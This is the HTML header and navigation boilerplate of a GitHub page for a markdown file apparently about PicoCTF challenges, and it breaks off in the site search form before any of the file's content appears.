<meta name="request-id" content="EBF4:87C6:1D1945FA:1DF9020E:64121B18" data-pjax-transient="true"/><meta name="html-safe-nonce" content="4b6c81e6eee47e126b614b72810541958be0091f8e4ff2213bdf468e9c939cd5" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQkY0Ojg3QzY6MUQxOTQ1RkE6MURGOTAyMEU6NjQxMjFCMTgiLCJ2aXNpdG9yX2lkIjoiNTIwODQxNjM2ODA1MjAxNzk0NCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="695f4b317ab7d3e327d858fda18410db10e557d2243df290f9064a053b60c40f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:499624811" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/6fc7ad3faf59c904998b224135c075efbf4b8565ad0df2941cb4a30f4f7816f6/XOR-syst/XOR-syst" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="XOR-syst/PicoCTF 5 and 10 Points.md at CTFs · XOR-syst/XOR-syst" /><meta name="twitter:description" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/6fc7ad3faf59c904998b224135c075efbf4b8565ad0df2941cb4a30f4f7816f6/XOR-syst/XOR-syst" /><meta property="og:image:alt" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="XOR-syst/PicoCTF 5 and 10 Points.md at CTFs · XOR-syst/XOR-syst" /><meta property="og:url" content="https://github.com/XOR-syst/XOR-syst" /><meta property="og:description" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/XOR-syst/XOR-syst git https://github.com/XOR-syst/XOR-syst.git">
<meta name="octolytics-dimension-user_id" content="106834455" /><meta name="octolytics-dimension-user_login" content="XOR-syst" /><meta name="octolytics-dimension-repository_id" content="499624811" /><meta name="octolytics-dimension-repository_nwo" content="XOR-syst/XOR-syst" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="499624811" /><meta name="octolytics-dimension-repository_network_root_nwo" content="XOR-syst/XOR-syst" />
<link rel="canonical" href="https://github.com/XOR-syst/XOR-syst/blob/CTFs/PicoCTF%205%20and%2010%20Points.md" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive page-blob">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="499624811" data-scoped-search-url="/XOR-syst/XOR-syst/search" data-owner-scoped-search-url="/users/XOR-syst/search" data-unscoped-search-url="/search" data-turbo="false" action="/XOR-syst/XOR-syst/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="ckDz6J7GuHD/eHfsAjDcRdr0A+JLNvqRM0UYxShTID7VbGMrxbArdfdirjxAbKdYfSEf62yhPzhXJVxC9ba/kg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
